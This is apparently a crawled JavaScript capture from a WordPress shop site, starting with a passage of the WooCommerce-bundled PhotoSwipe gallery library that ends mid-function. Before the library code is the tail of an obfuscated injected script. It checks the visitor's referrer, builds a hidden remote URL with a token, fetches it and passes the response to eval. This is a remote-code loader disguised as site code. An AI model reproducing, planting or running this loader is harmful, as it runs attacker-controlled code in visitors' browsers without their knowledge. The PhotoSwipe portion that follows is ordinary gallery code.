e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3
body_size: 29237
content:
/*! PhotoSwipe - v4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
(function (root, factory) { 
	if (typeof define === 'function' && define.amd) {
		define(factory);
	} else if (typeof exports === 'object') {
		module.exports = factory();
	} else {
		root.PhotoSwipe = factory();
	}
})(this, function () {

	'use strict';
	var PhotoSwipe = function(template, UiClass, items, options){

/*>>framework-bridge*/
/**
 *
 * Set of generic functions used by gallery.
 * 
 * You're free to modify anything here as long as functionality is kept.
 * 
 */
var framework = {
	features: null,
	bind: function(target, type, listener, unbind) {
		var methodName = (unbind ? 'remove' : 'add') + 'EventListener';
		type = type.split(' ');
		for(var i = 0; i < type.length; i++) {
			if(type[i]) {
				target[methodName]( type[i], listener, false);
			}
		}
	},
	isArray: function(obj) {
		return (obj instanceof Array);
	},
	createEl: function(classes, tag) {
		var el = document.createElement(tag || 'div');
		if(classes) {
			el.className = classes;
		}
		return el;
	},
	getScrollY: function() {
		var yOffset = window.pageYOffset;
		return yOffset !== undefined ? yOffset : document.documentElement.scrollTop;
	},
	unbind: function(target, type, listener) {
		framework.bind(target,type,listener,true);
	},
	removeClass: function(el, className) {
		var reg = new RegExp('(\\s|^)' + className + '(\\s|$)');
		el.className = el.className.replace(reg, ' ').replace(/^\s\s*/, '').replace(/\s\s*$/, ''); 
	},
	addClass: function(el, className) {
		if( !framework.hasClass(el,className) ) {
			el.className += (el.className ? ' ' : '') + className;
		}
	},
	hasClass: function(el, className) {
		return el.className && new RegExp('(^|\\s)' + className + '(\\s|$)').test(el.className);
	},
	getChildByClass: function(parentEl, childClassName) {
		var node = parentEl.firstChild;
		while(node) {
			if( framework.hasClass(node, childClassName) ) {
				return node;
			}
			node = node.nextSibling;
		}
	},
	arraySearch: function(array, value, key) {
		var i = array.length;
		while(i--) {
			if(array[i][key] === value) {
				return i;
			} 
		}
		return -1;
	},
	extend: function(o1, o2, preventOverwrite) {
		for (var prop in o2) {
			if (o2.hasOwnProperty(prop)) {
				if(preventOverwrite && o1.hasOwnProperty(prop)) {
					continue;
				}
				o1[prop] = o2[prop];
			}
		}
	},
	easing: {
		sine: {
			out: function(k) {
				return Math.sin(k * (Math.PI / 2));
			},
			inOut: function(k) {
				return - (Math.cos(Math.PI * k) - 1) / 2;
			}
		},
		cubic: {
			out: function(k) {
				return --k * k * k + 1;
			}
		}
		/*
			elastic: {
				out: function ( k ) {

					var s, a = 0.1, p = 0.4;
					if ( k === 0 ) return 0;
					if ( k === 1 ) return 1;
					if ( !a || a < 1 ) { a = 1; s = p / 4; }
					else s = p * Math.asin( 1 / a ) / ( 2 * Math.PI );
					return ( a * Math.pow( 2, - 10 * k) * Math.sin( ( k - s ) * ( 2 * Math.PI ) / p ) + 1 );

				},
			},
			back: {
				out: function ( k ) {
					var s = 1.70158;
					return --k * k * ( ( s + 1 ) * k + s ) + 1;
				}
			}
		*/
	},

	/**
	 * 
	 * @return {object}
	 * 
	 * {
	 *  raf : request animation frame function
	 *  caf : cancel animation frame function
	 *  transfrom : transform property key (with vendor), or null if not supported
	 *  oldIE : IE8 or below
	 * }
	 * 
	 */
	detectFeatures: function() {
		if(framework.features) {
			return framework.features;
		}
		var helperEl = framework.createEl(),
			helperStyle = helperEl.style,
			vendor = '',
			features = {};

		// IE8 and below
		features.oldIE = document.all && !document.addEventListener;

		features.touch = 'ontouchstart' in window;

		if(window.requestAnimationFrame) {
			features.raf = window.requestAnimationFrame;
			features.caf = window.cancelAnimationFrame;
		}

		features.pointerEvent = !!(window.PointerEvent) || navigator.msPointerEnabled;

		// fix false-positive detection of old Android in new IE
		// (IE11 ua string contains "Android 4.0")
		
		if(!features.pointerEvent) { 

			var ua = navigator.userAgent;

			// Detect if device is iPhone or iPod and if it's older than iOS 8
			// http://stackoverflow.com/a/14223920
			// 
			// This detection is made because of buggy top/bottom toolbars
			// that don't trigger window.resize event.
			// For more info refer to _isFixedPosition variable in core.js

			if (/iP(hone|od)/.test(navigator.platform)) {
				var v = (navigator.appVersion).match(/OS (\d+)_(\d+)_?(\d+)?/);
				if(v && v.length > 0) {
					v = parseInt(v[1], 10);
					if(v >= 1 && v < 8 ) {
						features.isOldIOSPhone = true;
					}
				}
			}

			// Detect old Android (before KitKat)
			// due to bugs related to position:fixed
			// http://stackoverflow.com/questions/7184573/pick-up-the-android-version-in-the-browser-by-javascript
			
			var match = ua.match(/Android\s([0-9\.]*)/);
			var androidversion =  match ? match[1] : 0;
			androidversion = parseFloat(androidversion);
			if(androidversion >= 1 ) {
				if(androidversion < 4.4) {
					features.isOldAndroid = true; // for fixed position bug & performance
				}
				features.androidVersion = androidversion; // for touchend bug
			}	
			features.isMobileOpera = /opera mini|opera mobi/i.test(ua);

			// p.s. yes, yes, UA sniffing is bad, propose your solution for above bugs.
		}
		
		var styleChecks = ['transform', 'perspective', 'animationName'],
			vendors = ['', 'webkit','Moz','ms','O'],
			styleCheckItem,
			styleName;

		for(var i = 0; i < 4; i++) {
			vendor = vendors[i];

			for(var a = 0; a < 3; a++) {
				styleCheckItem = styleChecks[a];

				// uppercase first letter of property name, if vendor is present
				styleName = vendor + (vendor ? 
										styleCheckItem.charAt(0).toUpperCase() + styleCheckItem.slice(1) : 
										styleCheckItem);
			
				if(!features[styleCheckItem] && styleName in helperStyle ) {
					features[styleCheckItem] = styleName;
				}
			}

			if(vendor && !features.raf) {
				vendor = vendor.toLowerCase();
				features.raf = window[vendor+'RequestAnimationFrame'];
				if(features.raf) {
					features.caf = window[vendor+'CancelAnimationFrame'] || 
									window[vendor+'CancelRequestAnimationFrame'];
				}
			}
		}
			
		if(!features.raf) {
			var lastTime = 0;
			features.raf = function(fn) {
				var currTime = new Date().getTime();
				var timeToCall = Math.max(0, 16 - (currTime - lastTime));
				var id = window.setTimeout(function() { fn(currTime + timeToCall); }, timeToCall);
				lastTime = currTime + timeToCall;
				return id;
			};
			features.caf = function(id) { clearTimeout(id); };
		}

		// Detect SVG support
		features.svg = !!document.createElementNS && 
						!!document.createElementNS('http://www.w3.org/2000/svg', 'svg').createSVGRect;

		framework.features = features;

		return features;
	}
};

framework.detectFeatures();

// Override addEventListener for old versions of IE
if(framework.features.oldIE) {

	framework.bind = function(target, type, listener, unbind) {
		
		type = type.split(' ');

		var methodName = (unbind ? 'detach' : 'attach') + 'Event',
			evName,
			_handleEv = function() {
				listener.handleEvent.call(listener);
			};

		for(var i = 0; i < type.length; i++) {
			evName = type[i];
			if(evName) {

				if(typeof listener === 'object' && listener.handleEvent) {
					if(!unbind) {
						listener['oldIE' + evName] = _handleEv;
					} else {
						if(!listener['oldIE' + evName]) {
							return false;
						}
					}

					target[methodName]( 'on' + evName, listener['oldIE' + evName]);
				} else {
					target[methodName]( 'on' + evName, listener);
				}

			}
		}
	};
	
}

/*>>framework-bridge*/

/*>>core*/
//function(template, UiClass, items, options)

var self = this;

/**
 * Static vars, don't change unless you know what you're doing.
 */
var DOUBLE_TAP_RADIUS = 25, 
	NUM_HOLDERS = 3;

/**
 * Options
 */
var _options = {
	allowPanToNext:true,
	spacing: 0.12,
	bgOpacity: 1,
	mouseUsed: false,
	loop: true,
	pinchToClose: true,
	closeOnScroll: true,
	closeOnVerticalDrag: true,
	verticalDragRange: 0.75,
	hideAnimationDuration: 333,
	showAnimationDuration: 333,
	showHideOpacity: false,
	focus: true,
	escKey: true,
	arrowKeys: true,
	mainScrollEndFriction: 0.35,
	panEndFriction: 0.35,
	isClickableElement: function(el) {
        return el.tagName === 'A';
    },
    getDoubleTapZoom: function(isMouseClick, item) {
    	if(isMouseClick) {
    		return 1;
    	} else {
    		return item.initialZoomLevel < 0.7 ? 1 : 1.33;
    	}
    },
    maxSpreadZoom: 1.33,
	modal: true,

	// not fully implemented yet
	scaleMode: 'fit' // TODO
};
framework.extend(_options, options);


/**
 * Private helper variables & functions
 */

var _getEmptyPoint = function() { 
		return {x:0,y:0}; 
	};

var _isOpen,
	_isDestroying,
	_closedByScroll,
	_currentItemIndex,
	_containerStyle,
	_containerShiftIndex,
	_currPanDist = _getEmptyPoint(),
	_startPanOffset = _getEmptyPoint(),
	_panOffset = _getEmptyPoint(),
	_upMoveEvents, // drag move, drag end & drag cancel events array
	_downEvents, // drag start events array
	_globalEventHandlers,
	_viewportSize = {},
	_currZoomLevel,
	_startZoomLevel,
	_translatePrefix,
	_translateSufix,
	_updateSizeInterval,
	_itemsNeedUpdate,
	_currPositionIndex = 0,
	_offset = {},
	_slideSize = _getEmptyPoint(), // size of slide area, including spacing
	_itemHolders,
	_prevItemIndex,
	_indexDiff = 0, // difference of indexes since last content update
	_dragStartEvent,
	_dragMoveEvent,
	_dragEndEvent,
	_dragCancelEvent,
	_transformKey,
	_pointerEventEnabled,
	_isFixedPosition = true,
	_likelyTouchDevice,
	_modules = [],
	_requestAF,
	_cancelAF,
	_initalClassName,
	_initalWindowScrollY,
	_oldIE,
	_currentWindowScrollY,
	_features,
	_windowVisibleSize = {},
	_renderMaxResolution = false,
	_orientationChangeTimeout,


	// Registers PhotoSWipe module (History, Controller ...)
	_registerModule = function(name, module) {
		framework.extend(self, module.publicMethods);
		_modules.push(name);
	},

	_getLoopedId = function(index) {
		var numSlides = _getNumItems();
		if(index > numSlides - 1) {
			return index - numSlides;
		} else  if(index < 0) {
			return numSlides + index;
		}
		return index;
	},
	
	// Micro bind/trigger
	_listeners = {},
	_listen = function(name, fn) {
		if(!_listeners[name]) {
			_listeners[name] = [];
		}
		return _listeners[name].push(fn);
	},
	_shout = function(name) {
		var listeners = _listeners[name];

		if(listeners) {
			var args = Array.prototype.slice.call(arguments);
			args.shift();

			for(var i = 0; i < listeners.length; i++) {
				listeners[i].apply(self, args);
			}
		}
	},

	_getCurrentTime = function() {
		return new Date().getTime();
	},
	_applyBgOpacity = function(opacity) {
		_bgOpacity = opacity;
		self.bg.style.opacity = opacity * _options.bgOpacity;
	},

	_applyZoomTransform = function(styleObj,x,y,zoom,item) {
		if(!_renderMaxResolution || (item && item !== self.currItem) ) {
			zoom = zoom / (item ? item.fitRatio : self.currItem.fitRatio);	
		}
			
		styleObj[_transformKey] = _translatePrefix + x + 'px, ' + y + 'px' + _translateSufix + ' scale(' + zoom + ')';
	},
	_applyCurrentZoomPan = function( allowRenderResolution ) {
		if(_currZoomElementStyle) {

			if(allowRenderResolution) {
				if(_currZoomLevel > self.currItem.fitRatio) {
					if(!_renderMaxResolution) {
						_setImageSize(self.currItem, false, true);
						_renderMaxResolution = true;
					}
				} else {
					if(_renderMaxResolution) {
						_setImageSize(self.currItem);
						_renderMaxResolution = false;
					}
				}
			}
			

			_applyZoomTransform(_currZoomElementStyle, _panOffset.x, _panOffset.y, _currZoomLevel);
		}
	},
	_applyZoomPanToItem = function(item) {
		if(item.container) {

			_applyZoomTransform(item.container.style, 
								item.initialPosition.x, 
								item.initialPosition.y, 
								item.initialZoomLevel,
								item);
		}
	},
	_setTranslateX = function(x, elStyle) {
		elStyle[_transformKey] = _translatePrefix + x + 'px, 0px' + _translateSufix;
	},
	_moveMainScroll = function(x, dragging) {

		if(!_options.loop && dragging) {
			var newSlideIndexOffset = _currentItemIndex + (_slideSize.x * _currPositionIndex - x) / _slideSize.x,
				delta = Math.round(x - _mainScrollPos.x);

			if( (newSlideIndexOffset < 0 && delta > 0) || 
				(newSlideIndexOffset >= _getNumItems() - 1 && delta < 0) ) {
				x = _mainScrollPos.x + delta * _options.mainScrollEndFriction;
			} 
		}
		
		_mainScrollPos.x = x;
		_setTranslateX(x, _containerStyle);
	},
	_calculatePanOffset = function(axis, zoomLevel) {
		var m = _midZoomPoint[axis] - _offset[axis];
		return _startPanOffset[axis] + _currPanDist[axis] + m - m * ( zoomLevel / _startZoomLevel );
	},
	
	_equalizePoints = function(p1, p2) {
		p1.x = p2.x;
		p1.y = p2.y;
		if(p2.id) {
			p1.id = p2.id;
		}
	},
	_roundPoint = function(p) {
		p.x = Math.round(p.x);
		p.y = Math.round(p.y);
	},

	_mouseMoveTimeout = null,
	_onFirstMouseMove = function() {
		// Wait until mouse move event is fired at least twice during 100ms
		// We do this, because some mobile browsers trigger it on touchstart
		if(_mouseMoveTimeout ) { 
			framework.unbind(document, 'mousemove', _onFirstMouseMove);
			framework.addClass(template, 'pswp--has_mouse');
			_options.mouseUsed = true;
			_shout('mouseUsed');
		}
		_mouseMoveTimeout = setTimeout(function() {
			_mouseMoveTimeout = null;
		}, 100);
	},

	_bindEvents = function() {
		framework.bind(document, 'keydown', self);

		if(_features.transform) {
			// don't bind click event in browsers that don't support transform (mostly IE8)
			framework.bind(self.scrollWrap, 'click', self);
		}
		

		if(!_options.mouseUsed) {
			framework.bind(document, 'mousemove', _onFirstMouseMove);
		}

		framework.bind(window, 'resize scroll orientationchange', self);

		_shout('bindEvents');
	},

	_unbindEvents = function() {
		framework.unbind(window, 'resize scroll orientationchange', self);
		framework.unbind(window, 'scroll', _globalEventHandlers.scroll);
		framework.unbind(document, 'keydown', self);
		framework.unbind(document, 'mousemove', _onFirstMouseMove);

		if(_features.transform) {
			framework.unbind(self.scrollWrap, 'click', self);
		}

		if(_isDragging) {
			framework.unbind(window, _upMoveEvents, self);
		}

		clearTimeout(_orientationChangeTimeout);

		_shout('unbindEvents');
	},
	
	_calculatePanBounds = function(zoomLevel, update) {
		var bounds = _calculateItemSize( self.currItem, _viewportSize, zoomLevel );
		if(update) {
			_currPanBounds = bounds;
		}
		return bounds;
	},
	
	_getMinZoomLevel = function(item) {
		if(!item) {
			item = self.currItem;
		}
		return item.initialZoomLevel;
	},
	_getMaxZoomLevel = function(item) {
		if(!item) {
			item = self.currItem;
		}
		return item.w > 0 ? _options.maxSpreadZoom : 1;
	},

	// Return true if offset is out of the bounds
	_modifyDestPanOffset = function(axis, destPanBounds, destPanOffset, destZoomLevel) {
		if(destZoomLevel === self.currItem.initialZoomLevel) {
			destPanOffset[axis] = self.currItem.initialPosition[axis];
			return true;
		} else {
			destPanOffset[axis] = _calculatePanOffset(axis, destZoomLevel); 

			if(destPanOffset[axis] > destPanBounds.min[axis]) {
				destPanOffset[axis] = destPanBounds.min[axis];
				return true;
			} else if(destPanOffset[axis] < destPanBounds.max[axis] ) {
				destPanOffset[axis] = destPanBounds.max[axis];
				return true;
			}
		}
		return false;
	},

	_setupTransforms = function() {

		if(_transformKey) {
			// setup 3d transforms
			var allow3dTransform = _features.perspective && !_likelyTouchDevice;
			_translatePrefix = 'translate' + (allow3dTransform ? '3d(' : '(');
			_translateSufix = _features.perspective ? ', 0px)' : ')';	
			return;
		}

		// Override zoom/pan/move functions in case old browser is used (most likely IE)
		// (so they use left/top/width/height, instead of CSS transform)
	
		_transformKey = 'left';
		framework.addClass(template, 'pswp--ie');

		_setTranslateX = function(x, elStyle) {
			elStyle.left = x + 'px';
		};
		_applyZoomPanToItem = function(item) {

			var zoomRatio = item.fitRatio > 1 ? 1 : item.fitRatio,
				s = item.container.style,
				w = zoomRatio * item.w,
				h = zoomRatio * item.h;

			s.width = w + 'px';
			s.height = h + 'px';
			s.left = item.initialPosition.x + 'px';
			s.top = item.initialPosition.y + 'px';

		};
		_applyCurrentZoomPan = function() {
			if(_currZoomElementStyle) {

				var s = _currZoomElementStyle,
					item = self.currItem,
					zoomRatio = item.fitRatio > 1 ? 1 : item.fitRatio,
					w = zoomRatio * item.w,
					h = zoomRatio * item.h;

				s.width = w + 'px';
				s.height = h + 'px';


				s.left = _panOffset.x + 'px';
				s.top = _panOffset.y + 'px';
			}
			
		};
	},

	_onKeyDown = function(e) {
		var keydownAction = '';
		if(_options.escKey && e.keyCode === 27) { 
			keydownAction = 'close';
		} else if(_options.arrowKeys) {
			if(e.keyCode === 37) {
				keydownAction = 'prev';
			} else if(e.keyCode === 39) { 
				keydownAction = 'next';
			}
		}

		if(keydownAction) {
			// don't do anything if special key pressed to prevent from overriding default browser actions
			// e.g. in Chrome on Mac cmd+arrow-left returns to previous page
			if( !e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey ) {
				if(e.preventDefault) {
					e.preventDefault();
				} else {
					e.returnValue = false;
				} 
				self[keydownAction]();
			}
		}
	},

	_onGlobalClick = function(e) {
		if(!e) {
			return;
		}

		// don't allow click event to pass through when triggering after drag or some other gesture
		if(_moved || _zoomStarted || _mainScrollAnimating || _verticalDragInitiated) {
			e.preventDefault();
			e.stopPropagation();
		}
	},

	_updatePageScrollOffset = function() {
		self.setScrollOffset(0, framework.getScrollY());		
	};
	


	



// Micro animation engine
var _animations = {},
	_numAnimations = 0,
	_stopAnimation = function(name) {
		if(_animations[name]) {
			if(_animations[name].raf) {
				_cancelAF( _animations[name].raf );
			}
			_numAnimations--;
			delete _animations[name];
		}
	},
	_registerStartAnimation = function(name) {
		if(_animations[name]) {
			_stopAnimation(name);
		}
		if(!_animations[name]) {
			_numAnimations++;
			_animations[name] = {};
		}
	},
	_stopAllAnimations = function() {
		for (var prop in _animations) {

			if( _animations.hasOwnProperty( prop ) ) {
				_stopAnimation(prop);
			} 
			
		}
	},
	_animateProp = function(name, b, endProp, d, easingFn, onUpdate, onComplete) {
		var startAnimTime = _getCurrentTime(), t;
		_registerStartAnimation(name);

		var animloop = function(){
			if ( _animations[name] ) {
				
				t = _getCurrentTime() - startAnimTime; // time diff
				//b - beginning (start prop)
				//d - anim duration

				if ( t >= d ) {
					_stopAnimation(name);
					onUpdate(endProp);
					if(onComplete) {
						onComplete();
					}
					return;
				}
				onUpdate( (endProp - b) * easingFn(t/d) + b );

				_animations[name].raf = _requestAF(animloop);
			}
		};
		animloop();
	};
	


var publicMethods = {

	// make a few local variables and functions public
	shout: _shout,
	listen: _listen,
	viewportSize: _viewportSize,
	options: _options,

	isMainScrollAnimating: function() {
		return _mainScrollAnimating;
	},
	getZoomLevel: function() {
		return _currZoomLevel;
	},
	getCurrentIndex: function() {
		return _currentItemIndex;
	},
	isDragging: function() {
		return _isDragging;
	},	
	isZooming: function() {
		return _isZooming;
	},
	setScrollOffset: function(x,y) {
		_offset.x = x;
		_currentWindowScrollY = _offset.y = y;
		_shout('updateScrollOffset', _offset);
	},
	applyZoomPan: function(zoomLevel,panX,panY,allowRenderResolution) {
		_panOffset.x = panX;
		_panOffset.y = panY;
		_currZoomLevel = zoomLevel;
		_applyCurrentZoomPan( allowRenderResolution );
	},

	init: function() {

		if(_isOpen || _isDestroying) {
			return;
		}

		var i;

		self.framework = framework; // basic functionality
		self.template = template; // root DOM element of PhotoSwipe
		self.bg = framework.getChildByClass(template, 'pswp__bg');

		_initalClassName = template.className;
		_isOpen = true;
				
		_features = framework.detectFeatures();
		_requestAF = _features.raf;
		_cancelAF = _features.caf;
		_transformKey = _features.transform;
		_oldIE = _features.oldIE;
		
		self.scrollWrap = framework.getChildByClass(template, 'pswp__scroll-wrap');
		self.container = framework.getChildByClass(self.scrollWrap, 'pswp__container');

		_containerStyle = self.container.style; // for fast access

		// Objects that hold slides (there are only 3 in DOM)
		self.itemHolders = _itemHolders = [
			{el:self.container.children[0] , wrap:0, index: -1},
			{el:self.container.children[1] , wrap:0, index: -1},
			{el:self.container.children[2] , wrap:0, index: -1}
		];

		// hide nearby item holders until initial zoom animation finishes (to avoid extra Paints)
		_itemHolders[0].el.style.display = _itemHolders[2].el.style.display = 'none';

		_setupTransforms();

		// Setup global events
		_globalEventHandlers = {
			resize: self.updateSize,

			// Fixes: iOS 10.3 resize event
			// does not update scrollWrap.clientWidth instantly after resize
			// https://github.com/dimsemenov/PhotoSwipe/issues/1315
			orientationchange: function() {
				clearTimeout(_orientationChangeTimeout);
				_orientationChangeTimeout = setTimeout(function() {
					if(_viewportSize.x !== self.scrollWrap.clientWidth) {
						self.updateSize();
					}
				}, 500);
			},
			scroll: _updatePageScrollOffset,
			keydown: _onKeyDown,
			click: _onGlobalClick
		};

		// disable show/hide effects on old browsers that don't support CSS animations or transforms, 
		// old IOS, Android and Opera mobile. Blackberry seems to work fine, even older models.
		var oldPhone = _features.isOldIOSPhone || _features.isOldAndroid || _features.isMobileOpera;
		if(!_features.animationName || !_features.transform || oldPhone) {
			_options.showAnimationDuration = _options.hideAnimationDuration = 0;
		}

		// init modules
		for(i = 0; i < _modules.length; i++) {
			self['init' + _modules[i]]();
		}
		
		// init
		if(UiClass) {
			var ui = self.ui = new UiClass(self, framework);
			ui.init();
		}

		_shout('firstUpdate');
		_currentItemIndex = _currentItemIndex || _options.index || 0;
		// validate index
		if( isNaN(_currentItemIndex) || _currentItemIndex < 0 || _currentItemIndex >= _getNumItems() ) {
			_currentItemIndex = 0;
		}
		self.currItem = _getItemAt( _currentItemIndex );

		
		if(_features.isOldIOSPhone || _features.isOldAndroid) {
			_isFixedPosition = false;
		}
		
		template.setAttribute('aria-hidden', 'false');
		if(_options.modal) {
			if(!_isFixedPosition) {
				template.style.position = 'absolute';
				template.style.top = framework.getScrollY() + 'px';
			} else {
				template.style.position = 'fixed';
			}
		}

		if(_currentWindowScrollY === undefined) {
			_shout('initialLayout');
			_currentWindowScrollY = _initalWindowScrollY = framework.getScrollY();
		}
		
		// add classes to root element of PhotoSwipe
		var rootClasses = 'pswp--open ';
		if(_options.mainClass) {
			rootClasses += _options.mainClass + ' ';
		}
		if(_options.showHideOpacity) {
			rootClasses += 'pswp--animate_opacity ';
		}
		rootClasses += _likelyTouchDevice ? 'pswp--touch' : 'pswp--notouch';
		rootClasses += _features.animationName ? ' pswp--css_animation' : '';
		rootClasses += _features.svg ? ' pswp--svg' : '';
		framework.addClass(template, rootClasses);

		self.updateSize();

		// initial update
		_containerShiftIndex = -1;
		_indexDiff = null;
		for(i = 0; i < NUM_HOLDERS; i++) {
			_setTranslateX( (i+_containerShiftIndex) * _slideSize.x, _itemHolders[i].el.style);
		}

		if(!_oldIE) {
			framework.bind(self.scrollWrap, _downEvents, self); // no dragging for old IE
		}	

		_listen('initialZoomInEnd', function() {
			self.setContent(_itemHolders[0], _currentItemIndex-1);
			self.setContent(_itemHolders[2], _currentItemIndex+1);

			_itemHolders[0].el.style.display = _itemHolders[2].el.style.display = 'block';

			if(_options.focus) {
				// focus causes layout, 
				// which causes lag during the animation, 
				// that's why we delay it untill the initial zoom transition ends
				template.focus();
			}
			 

			_bindEvents();
		});

		// set content for center slide (first time)
		self.setContent(_itemHolders[1], _currentItemIndex);
		
		self.updateCurrItem();

		_shout('afterInit');

		if(!_isFixedPosition) {

			// On all versions of iOS lower than 8.0, we check size of viewport every second.
			// 
			// This is done to detect when Safari top & bottom bars appear, 
			// as this action doesn't trigger any events (like resize). 
			// 
			// On iOS8 they fixed this.
			// 
			// 10 Nov 2014: iOS 7 usage ~40%. iOS 8 usage 56%.
			
			_updateSizeInterval = setInterval(function() {
				if(!_numAnimations && !_isDragging && !_isZooming && (_currZoomLevel === self.currItem.initialZoomLevel)  ) {
					self.updateSize();
				}
			}, 1000);
		}

		framework.addClass(template, 'pswp--visible');
	},

	// Close the gallery, then destroy it
	close: function() {
		if(!_isOpen) {
			return;
		}

		_isOpen = false;
		_isDestroying = true;
		_shout('close');
		_unbindEvents();

		_showOrHide(self.currItem, null, true, self.destroy);
	},

	// destroys the gallery (unbinds events, cleans up intervals and timeouts to avoid memory leaks)
	destroy: function() {
		_shout('destroy');

		if(_showOrHideTimeout) {
			clearTimeout(_showOrHideTimeout);
		}
		
		template.setAttribute('aria-hidden', 'true');
		template.className = _initalClassName;

		if(_updateSizeInterval) {
			clearInterval(_updateSizeInterval);
		}

		framework.unbind(self.scrollWrap, _downEvents, self);

		// we unbind scroll event at the end, as closing animation may depend on it
		framework.unbind(window, 'scroll', self);

		_stopDragUpdateLoop();

		_stopAllAnimations();

		_listeners = null;
	},

	/**
	 * Pan image to position
	 * @param {Number} x     
	 * @param {Number} y     
	 * @param {Boolean} force Will ignore bounds if set to true.
	 */
	panTo: function(x,y,force) {
		if(!force) {
			if(x > _currPanBounds.min.x) {
				x = _currPanBounds.min.x;
			} else if(x < _currPanBounds.max.x) {
				x = _currPanBounds.max.x;
			}

			if(y > _currPanBounds.min.y) {
				y = _currPanBounds.min.y;
			} else if(y < _currPanBounds.max.y) {
				y = _currPanBounds.max.y;
			}
		}
		
		_panOffset.x = x;
		_panOffset.y = y;
		_applyCurrentZoomPan();
	},
	
	handleEvent: function (e) {
		e = e || window.event;
		if(_globalEventHandlers[e.type]) {
			_globalEventHandlers[e.type](e);
		}
	},


	goTo: function(index) {

		index = _getLoopedId(index);

		var diff = index - _currentItemIndex;
		_indexDiff = diff;

		_currentItemIndex = index;
		self.currItem = _getItemAt( _currentItemIndex );
		_currPositionIndex -= diff;
		
		_moveMainScroll(_slideSize.x * _currPositionIndex);
		

		_stopAllAnimations();
		_mainScrollAnimating = false;

		self.updateCurrItem();
	},
	next: function() {
		self.goTo( _currentItemIndex + 1);
	},
	prev: function() {
		self.goTo( _currentItemIndex - 1);
	},

	// update current zoom/pan objects
	updateCurrZoomItem: function(emulateSetContent) {
		if(emulateSetContent) {
			_shout('beforeChange', 0);
		}

		// itemHolder[1] is middle (current) item
		if(_itemHolders[1].el.children.length) {
			var zoomElement = _itemHolders[1].el.children[0];
			if( framework.hasClass(zoomElement, 'pswp__zoom-wrap') ) {
				_currZoomElementStyle = zoomElement.style;
			} else {
				_currZoomElementStyle = null;
			}
		} else {
			_currZoomElementStyle = null;
		}
		
		_currPanBounds = self.currItem.bounds;	
		_startZoomLevel = _currZoomLevel = self.currItem.initialZoomLevel;

		_panOffset.x = _currPanBounds.center.x;
		_panOffset.y = _currPanBounds.center.y;

		if(emulateSetContent) {
			_shout('afterChange');
		}
	},


	invalidateCurrItems: function() {
		_itemsNeedUpdate = true;
		for(var i = 0; i < NUM_HOLDERS; i++) {
			if( _itemHolders[i].item ) {
				_itemHolders[i].item.needsUpdate = true;
			}
		}
	},

	updateCurrItem: function(beforeAnimation) {

		if(_indexDiff === 0) {
			return;
		}

		var diffAbs = Math.abs(_indexDiff),
			tempHolder;

		if(beforeAnimation && diffAbs < 2) {
			return;
		}


		self.currItem = _getItemAt( _currentItemIndex );
		_renderMaxResolution = false;
		
		_shout('beforeChange', _indexDiff);

		if(diffAbs >= NUM_HOLDERS) {
			_containerShiftIndex += _indexDiff + (_indexDiff > 0 ? -NUM_HOLDERS : NUM_HOLDERS);
			diffAbs = NUM_HOLDERS;
		}
		for(var i = 0; i < diffAbs; i++) {
			if(_indexDiff > 0) {
				tempHolder = _itemHolders.shift();
				_itemHolders[NUM_HOLDERS-1] = tempHolder; // move first to last

				_containerShiftIndex++;
				_setTranslateX( (_containerShiftIndex+2) * _slideSize.x, tempHolder.el.style);
				self.setContent(tempHolder, _currentItemIndex - diffAbs + i + 1 + 1);
			} else {
				tempHolder = _itemHolders.pop();
				_itemHolders.unshift( tempHolder ); // move last to first

				_containerShiftIndex--;
				_setTranslateX( _containerShiftIndex * _slideSize.x, tempHolder.el.style);
				self.setContent(tempHolder, _currentItemIndex + diffAbs - i - 1 - 1);
			}
			
		}

		// reset zoom/pan on previous item
		if(_currZoomElementStyle && Math.abs(_indexDiff) === 1) {

			var prevItem = _getItemAt(_prevItemIndex);
			if(prevItem.initialZoomLevel !== _currZoomLevel) {
				_calculateItemSize(prevItem , _viewportSize );
				_setImageSize(prevItem);
				_applyZoomPanToItem( prevItem ); 				
			}

		}

		// reset diff after update
		_indexDiff = 0;

		self.updateCurrZoomItem();

